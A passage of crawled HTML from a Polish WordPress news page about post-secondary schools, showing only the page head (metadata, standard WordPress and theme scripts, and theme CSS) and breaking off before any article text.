

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/
body_size: 89043
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Szkoły policealne cieszą się rosnącą popularnością | Wiedzanet.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.wiedzanet.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg" /><meta name="author" content="Redakcja Wiedzanet.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wiedzanet.pl &raquo; Kanał z wpisami" href="https://www.wiedzanet.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiedzanet.pl &raquo; Kanał z komentarzami" href="https://www.wiedzanet.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiedzanet.pl &raquo; Szkoły policealne cieszą się rosnącą popularnością Kanał z komentarzami" href="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wiedzanet.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simple-payments-css'  href='https://www.wiedzanet.pl/wp-content/plugins/jetpack/modules/simple-payments/simple-payments.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.wiedzanet.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.wiedzanet.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.wiedzanet.pl/wp-content/themes/Newspaper/includes/demos/college/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.wiedzanet.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=5.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wiedzanet.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wiedzanet.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wiedzanet.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wiedzanet.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wiedzanet.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Przedsiębiorco, czy narzekasz na brak specjalistów na rynku pracy?  Istnieje korzystne rozwiązanie!' href='https://www.wiedzanet.pl/przedsiebiorco-czy-narzekasz-na-brak-specjalistow-na-rynku-pracy-istnieje-korzystne-rozwiazanie/' />
<link rel='next' title='Listwy.online – metalowe listwy na wykończenie płytek' href='https://www.wiedzanet.pl/listwy-online-metalowe-listwy-na-wykonczenie-plytek/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/" />
<link rel='shortlink' href='https://wp.me/p93Ulp-dr' />
<link rel="alternate" type="application/json+oembed" href="https://www.wiedzanet.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wiedzanet.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wiedzanet.pl%2Fszkoly-policealne-ciesza-sie-rosnaca-popularnoscia%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wiedzanet.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Szkoły policealne cieszą się rosnącą popularnością" />
<meta property="og:url" content="https://www.wiedzanet.pl/szkoly-policealne-ciesza-sie-rosnaca-popularnoscia/" />
<meta property="og:description" content="Cukiernik, projektant wnętrz, grafik, masażysta, kosmetyczka – to tylko niektóre zawody, które można zdobyć podczas nauki w szkole policealnej. Dzisiaj na korzystanie z nauki w takich szkołach decy…" />
<meta property="article:published_time" content="2020-03-24T14:30:23+00:00" />
<meta property="article:modified_time" content="2021-02-12T13:37:22+00:00" />
<meta property="og:site_name" content="Wiedzanet.pl" />
<meta property="og:image" content="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:site" content="@wiedzanet_pl" />
<meta name="twitter:image" content="https://www.wiedzanet.pl/wp-content/uploads/2020/03/document-2178656_1920.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@wiedzanet_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.wiedzanet.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.wiedzanet.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc5f2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc5f2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc5f2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc5f2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc5f2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc5f2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #3bc5f2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc5f2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #3bc5f2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc5f2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc5f2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #3bc5f2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc5f2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc5f2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc5f2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 197, 242, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #111111;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #111111 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #111111;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #111111 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #3bc5f2;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #3bc5f2;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #2d2d2d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
